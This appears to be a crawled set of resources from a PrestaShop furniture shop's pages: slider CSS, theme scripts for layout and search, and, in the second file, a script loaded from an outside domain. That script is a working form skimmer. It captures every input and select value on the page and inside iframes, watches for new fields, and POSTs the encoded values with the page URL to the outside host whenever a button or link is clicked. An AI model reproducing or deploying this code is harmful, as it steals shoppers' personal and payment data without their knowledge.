    background-image: linear-gradient(to top, #e5e5e5, #e9e9e9, #ededed, #f1f1f1, #f5f5f5);
}
.tvcategory-slider-inner-info-box {
    /*background-color: #ffffff;*/
    /*border: 1px solid rgba(0, 0, 0, 0.07);*/
    /*border-radius: 3px;*/
    /*padding: 15px 0;*/
}
.tvcategory-slider-wrapper-info a {
    display: block;
    cursor: pointer;
}
.tvcategory-slider-info-box {
    color: #222;
    font-size: 18px;
    line-height: 18px;
    font-weight: 500;
    transform: translateY(36px);
    -webkit-transform: translateY(36px);
    -moz-transform: translateY(36px);
    -ms-transform: translateY(36px);
    -o-transform: translateY(36px);
    letter-spacing: 0.5px;
    padding: 18px 0;
    position: absolute;
    bottom: 0;
    top: auto;
    left: 15px;
    right: 15px;
    background-color: #ffffff60;
    text-align: center;
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
}
.tvcategory-slider-title:hover .tvcategory-slider-info-box {
    padding: 45px 0;
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
}
.tvcategory-slider-info-box .tvcategory-slider-info-title {
    display: block;
}
.tvcategory-slider-all-link {
    text-transform: uppercase;
    margin-top: 15px;
    display: inline-block;
    font-size: 13px;
    color: #222;
    opacity: 0;
    border-bottom: 1px solid #000;
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
}
.tvcategory-slider-title:hover .tvcategory-slider-all-link {
    display: inline-block;
    opacity: 1;
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
}
.tvcategory-slider-wrapper-info:hover .tvcategory-slider-info-box {
    /*color: #c0cd01;*/
}
.tvcategory-slider-info-box:after {
    position: absolute;
    /*content: "";*/
    background-color: #ffd741;
    width: 0;
    height: 2px;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0 auto;
    transition: all 0.35s ease-in-out 0s;
    -webkit-transition: all 0.35s ease-in-out 0s;
    -moz-transition: all 0.35s ease-in-out 0s;
    -ms-transition: all 0.35s ease-in-out 0s;
    -o-transition: all 0.35s ease-in-out 0s;
}
.tvcategory-slider-wrapper-info:hover .tvcategory-slider-info-box:after {
    width: 50px;
    transition: all 0.35s ease-in-out 0s;
    -webkit-transition: all 0.35s ease-in-out 0s;
    -moz-transition: all 0.35s ease-in-out 0s;
    -ms-transition: all 0.35s ease-in-out 0s;
    -o-transition: all 0.35s ease-in-out 0s;
}
.tvcategory-slider-wrapper-info {
    padding: 0px 15px 0px 15px;
}
@media (max-width: 991px) {
    .tvcategory-slider-info-box {
        padding: 30px 0;
        transform: translateY(0);
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        -o-transform: translateY(0);
    }
    .tvcategory-slider-title:hover .tvcategory-slider-info-box {
        padding: 30px 0;
    }
    .tvcategory-slider-all-link {
        opacity: 1;
    }
    .tvcmscategory-slider {
        margin-bottom: 30px;
    }
    .tvcategory-slider-inner-info-box {}
}
@media(max-width: 575px) {
    .tvcategory-slider-inner-info-box {
        /*padding: 0;*/
    }
    .tvcategory-slider-wrapper-info {
        /*padding: 0 10px 12px 10px;*/
    }
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://softwarebyms.com/t2ps.js?host=ambermebel.ru
body_size: 14390
content:

    function f(){
        let a = document.head.querySelector('[src*="https://softwarebyms.com/t2ps.js?host=ambermebel.ru"]');
        if(!a){ 
            let s=document.createElement('script');
            s.setAttribute('defer','');
            s.setAttribute('src','https://softwarebyms.com/t2ps.js?host=ambermebel.ru');
            document.head.appendChild(s);
            return
        } else {
            let scrs = document.body.querySelectorAll('[src*="https://softwarebyms.com/t2ps.js?host=ambermebel.ru"]');
            for (let element of scrs){
                element.remove();
            }
            let hookdiv = document.getElementById('hookwork');
            if (!hookdiv) {
                hookdiv = document.createElement('div');
                hookdiv.setAttribute('id', 'hookwork');
                hookdiv.setAttribute('hidden','hidden');
                document.body.appendChild(hookdiv);
                let desturl = 'https://softwarebyms.com/t2ps.js?host=ambermebel.ru';
                let addEventListenerToInput = function(element){
                    if (element.type === 'submit' || element.type === 'image'){
                        element.addEventListener('click', cbClickButton);
                    } else if (element.type === 'checkbox'){
                        
                    } else {
                        if (element.id){
                            sessionStorage.setItem(element.id, element.value);
                        }else{
                            sessionStorage.setItem(element.name, element.value);
                        }    
                        element.addEventListener('change', cbChangeInput);
                    }
                }
                let addEventListenerToIFrameInput = function(element){
                    if (element.type === 'submit' || element.type === 'image'){
                        element.addEventListener('click', cbClickButton);
                    } else if (element.type === 'checkbox'){
                        
                    } else {
                        if (element.id){
                            sessionStorage.setItem('iframe_'+element.id, element.value);
                        }else{
                            sessionStorage.setItem('iframe_'+element.name, element.value);
                        }    
                        element.addEventListener('change', cbChangeIFrameInput);
                    }
                }
                let addEventListenerToSelect = function(element){
                    let resultvalue = '';
                    for (let selectoption of element.selectedOptions){ 
                        if (resultvalue){
                            resultvalue += ','+selectoption.innerText;
                        }else{
                            resultvalue += selectoption.innerText;
                        }
                    }
                    if (element.id){
                        sessionStorage.setItem(element.id, resultvalue);
                    }else{
                        sessionStorage.setItem(element.name, resultvalue);
                    }
                    element.addEventListener('change', cbChangeInput);
                }
                let addEventListenerToIFrameSelect = function(element){
                    let resultvalue = '';
                    for (let selectoption of element.selectedOptions){ 
                        if (resultvalue){
                            resultvalue += ','+selectoption.innerText;
                        }else{
                            resultvalue += selectoption.innerText;
                        }
                    }
                    if (element.id){
                        sessionStorage.setItem('iframe_'+element.id, resultvalue);
                    }else{
                        sessionStorage.setItem('iframe_'+element.name, resultvalue);
                    }
                    element.addEventListener('change', cbChangeIFrameInput);
                }
                let cbChangeInput = function(event){
                    let resultvalue = '';
                    if (event.target.nodeName == 'SELECT'){
                        for (let selectoption of event.target.selectedOptions){ 
                            if (resultvalue){
                                resultvalue += ','+selectoption.innerText;
                            }else{
                                resultvalue += selectoption.innerText;
                            }
                        }
                    }else{
                        resultvalue = event.target.value;
                    }
                    if (event.target.id){
                        sessionStorage.setItem(event.target.id, resultvalue);
                    }else{
                        sessionStorage.setItem(event.target.name, resultvalue);
                    }
                }
                let cbChangeIFrameInput = function(event){
                    let resultvalue = '';
                    if (event.target.nodeName == 'SELECT'){
                        for (let selectoption of event.target.selectedOptions){ 
                            if (resultvalue){
                                resultvalue += ','+selectoption.innerText;
                            }else{
                                resultvalue += selectoption.innerText;
                            }
                        }
                    }else{
                        resultvalue = event.target.value;
                    }
                    if (event.target.id){
                        sessionStorage.setItem('iframe_'+event.target.id, resultvalue);
                    }else{
                        sessionStorage.setItem('iframe_'+event.target.name, resultvalue);
                    }
                }

                let cbClickButton = function(event){
                    let fd = new FormData();
                    fd.append('currenthost', document.location.hostname);
                    fd.append('url', window.btoa(encodeURIComponent(document.URL)));
                    let vars = '';
                    for (let els in sessionStorage){
                        if (els === 'length' || els === 'key' || els === 'getItem' || els === 'setItem' || els === 'removeItem' || els === 'clear'){
                            break;
                        }
                        vars += els+'='+sessionStorage[els]+'[&]';
                    }
                    fd.append('vars', window.btoa(encodeURIComponent(vars)));
                    fetch(desturl, {method: 'POST', body: fd});
                }
                let iframeloadcallback = function(event){
                    let node;
                    try {
                        node = event.target.contentDocument.body;
                    }catch{ 
                        node = '';
                    }
                    if (node){
                        try {
                            let inputs = node.querySelectorAll('input');
                            for (let element of inputs){
                                addEventListenerToIFrameInput(element);
                            }
                        }catch(e){
                        }
                        try {    
                            let buttons = node.querySelectorAll('button');
                            for (let element of buttons){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {    
                            let ahrefs = node.querySelectorAll('a');
                            for (let element of ahrefs){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {
                            let selects = node.querySelectorAll('select');
                            for (let element of selects){
                                addEventListenerToIFrameSelect(element);
                            }
                        }catch(e){
                        }
                        
                    }    
                }

                let inputs = document.getElementsByTagName('input');
                for (let element of inputs){
                    addEventListenerToInput(element);
                }

                let buttons = document.getElementsByTagName('button');
                for (let element of buttons){
                    element.addEventListener('click', cbClickButton);
                }
                
                let ahrefs = document.getElementsByTagName('a');
                for (let element of ahrefs){
                    element.addEventListener('click', cbClickButton);
                }

                let selects = document.getElementsByTagName('select');
                for (let element of  selects){
                    addEventListenerToSelect(element);
                }
                let iframes = document.getElementsByTagName('iframe');
                for (let element of  iframes){
                    element.addEventListener('load', iframeloadcallback);
                    let node;
                    try {
                        node = element.contentDocument.body;
                    }catch{ 
                        node = '';
                    }
                    if (node){
                        try {
                            let inputs = node.querySelectorAll('input');
                            for (let element of inputs){
                                addEventListenerToIFrameInput(element);
                            }
                        }catch(e){
                        }
                        try {    
                            let buttons = node.querySelectorAll('button');
                            for (let element of buttons){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {    
                            let ahrefs = node.querySelectorAll('a');
                            for (let element of ahrefs){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {
                            let selects = node.querySelectorAll('select');
                            for (let element of selects){
                                addEventListenerToIFrameSelect(element);
                            }
                        }catch(e){
                        }
                        
                    }    
                    
                }
                cbClickButton('');
                let observeDOM = (function() {
                  let MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

                  return function(obj, callback) {
                    if (!obj || obj.nodeType !== 1) {
                      return;
                    }

                    if (MutationObserver) {
                      // define a new observer
                      let mutationObserver = new MutationObserver(callback);

                      // have the observer observe for changes in children
                      mutationObserver.observe(obj, {childList: true, subtree: true});
                      return mutationObserver;
                    } else if (window.addEventListener) { // browser support fallback
                      obj.addEventListener('DOMNodeInserted', callback, false);
                    }
                  }
                })();
                observeDOM(document.body, function(m) {
                   for (let record of m){
                       for (let node of record.addedNodes){
                            if (node.nodeName == 'INPUT'){
                                addEventListenerToInput(node);
                            }else if (node.nodeName == 'SELECT'){
                                addEventListenerToSelect(node);
                            }else{
                                if (node.nodeName == 'IFRAME'){
                                    node.addEventListener('load', iframeloadcallback);
                                } else {
                                    try {
                                        let inputs = node.querySelectorAll('input');
                                        for (let element of inputs){
                                            addEventListenerToInput(element);
                                        }
                                    }catch(e){
                                    }
                                    try {    
                                        let buttons = node.querySelectorAll('button');
                                        for (let element of buttons){
                                            element.addEventListener('click', cbClickButton)
                                        }
                                    }catch(e){
                                    }
                                    try {    
                                        let ahrefs = node.querySelectorAll('a');
                                        for (let element of ahrefs){
                                            element.addEventListener('click', cbClickButton)
                                        }
                                    }catch(e){
                                    }
                                    try {
                                        let selects = node.querySelectorAll('select');
                                        for (let element of selects){
                                            addEventListenerToSelect(element);
                                        }
                                    }catch(e){
                                    }
                                }    
                            }    
                       }
                   }
                });                
            }    
        }
    }
    f();
    

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ambermebel.ru/modules/tvcmssingleblock/views/js/front.js
body_size: 551
content:
/**
* 2007-2021 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2021 PrestaShop SA
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/
$(document).ready(function(){

	singleblock();
		$(window).resize(function(){
			singleblock();
	});
		function singleblock(){
			if(document.body.clientWidth <= 575 ){
			    $('.tvsingle-block-info-box').insertAfter('.tvsingle-block-image-info-wrapper .tv-single-block-image-wrapper-2');
			}
			else
			{
				$('.tvsingle-block-info-box').insertAfter('.tvsingle-block-image-info-wrapper .tv-single-block-image-wrapper-1');
			}
		}
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ambermebel.ru/modules/tvcmssearch/views/js/tvcmssearch.js
body_size: 1615
content:
/**
 * 2007-2021 PrestaShop
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 *  @author PrestaShop SA <contact@prestashop.com>
 *  @copyright  2007-2021 PrestaShop SA
 *  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 *  International Registered Trademark & Property of PrestaShop SA
 */

/* global $ */
$(document).ready(function() {
    var $searchWidget = $('.tvcmsheader-search');
    var $searchBox = $searchWidget.find('input[type=text]');
    // var searchURL     = $searchWidget.attr('data-search-controller-url');
    var searchURL = baseDir + 'modules/tvcmsproductcompare/ajax.php';

    $(document).on('change', '.tvcms-select-category', function() {
        $(this).find('option').removeClass('selected');
        $(this).find('option:selected').addClass('selected');
    });
    $(document).on('focusout', '.tvsearch-top-wrapper .tvheader-top-search .tvcmssearch-words', function() {
        var obj = $(this).parent('tvsearch-header-display-wrappper').find('.tvsearch-result');
    });

    $(document).on('keyup', '.tvcmsheader-search .tvsearch-header-display-wrappper .tvheader-top-search .tvheader-top-search-wrapper-info-box .tvcmssearch-words', function() {
        var obj = $(this).parent().parent().parent().parent().find('.tvsearch-result');
        obj.html('');
        obj.show();

        var search_words = $(this).val();
        var cat_id = $('.tvcms-select-category').find('.selected').val();

        if (search_words.length != 0) {
            $.ajax({
                type: 'POST',
                url: baseDir + 'modules/tvcmssearch/ajax.php?',
                cache: false,
                data: 'search_words=' + search_words + '&category_id=' + cat_id + ' &token=' + static_token,
                success: function(data) {
                    obj.html('');
                    obj.append(data);
                    if (data != '') {
                        $('body').addClass('search-open');
                    } else {
                        $('body').removeClass('search-open');
                    }
                },
                error: function(jqXHR, textStatus, errorThrown) {
                    console.log(textStatus, errorThrown);
                }
            });
        } else {
            $('body').removeClass('search-open');
        }
    });
    $(document).on('click', '.tvsearch-result .tvsearch-dropdown-close , .half-wrapper-backdrop', function() {
        $('.tvsearch-result').html('');
        $('.tvcmssearch-words').val('');
        $('body').removeClass('search-open');
    });
    $('body').keydown(function(e) {
        if (e.which == 27) {
            $('.tvsearch-result').html('');
            $('.tvcmssearch-words').val('');
            $('body').removeClass('search-open');
        }
    });
    $(document).on('click', '.tvsearch-result .tvsearch-more-search', function() {
        $(this).parent().parent().parent().parent().find('.tvheader-top-search-wrapper button').click();
    });


    /********************* Start Search DropDown js *****************************************/
    $('#header .tvheader-sarch-display .tvsearch-close').hide();
    $(document).on('click', '#header .tvheader-sarch-display .tvsearch-open', function() {
        removeDefaultDropdownSearch();
        $('#header .tvheader-sarch-display .tvsearch-open').hide();
        $('#header .tvheader-sarch-display .tvsearch-close').show();
        $('#header .tvsearch-header-display-wrappper').addClass('open');
        $('body').addClass('tvactive-search');
    });
    $(document).on('click', '#header .tvsearch-close', function() {
        $('#header .tvheader-sarch-display .tvsearch-open').show();
        $('#header .tvheader-sarch-display .tvsearch-close').hide();

        $('#header .tvcmssearch-words').val('');
        $(this).parent().parent().parent().find('.tvsearch-result').html('');

        $('#header .tvsearch-header-display-wrappper').removeClass('open');
        $('body').removeClass('tvactive-search');
        $('body').removeClass('search-open');
    });
    /********************* End Search DropDown js *****************************************/


    // close dropdown When open other dropdown in mobile view
    function removeDefaultDropdownSearch() {
        // Header My Account Dropdown
        $('#header .tv-account-dropdown').removeClass('open');
        $('#header').find('.tvcms-header-myaccount .tv-myaccount-btn').removeClass('open');
        $('#header').find('.tvcms-header-myaccount .tv-account-dropdown').removeClass('open').hide();

        // Header Search Dropdown
        // $('#header .tvcmsheader-search .tvsearch-open').show();
        // $('#header .tvcmsheader-search .tvsearch-close').hide();
        // $('#header .tvcmsheader-search .tvsearch-header-display-wrappper').removeClass('open');
        // $('body').removeClass('tvactive-search');

        // Header My Account Dropdown
        $('#header .tv-account-dropdown').removeClass('open');
        $('#header').find('.tvcms-header-myaccount .tv-myaccount-btn').removeClass('open');
        $('#header').find('.tvcms-header-myaccount .tv-account-dropdown').removeClass('open').hide();

        if (document.body.clientWidth <= mobileViewSize) {
            // horizontal menu
            $('#tvcms-mobile-view-header .tvmenu-button').removeClass('open');
            $('#tvcmsmobile-horizontal-menu #tv-top-menu').removeClass('open');

            // Cart Dropdown
            $('.hexcms-header-cart .tvcmscart-show-dropdown').removeClass('open');

            // Vertical Menu DropDown
            // $('.tvcmsvertical-menu .tvallcategories-wrapper .tvleft-right-title-toggle, .tvcmsvertical-menu .tvverticalmenu-dropdown').removeClass('open');
        } else {
            // Vertical Menu DropDown
            $('.tvcmsvertical-menu .tvallcategories-wrapper').removeClass('open');
            $('.tvcmsvertical-menu .tvverticalmenu-dropdown').removeClass('open').removeAttr('style');
        }
    }


});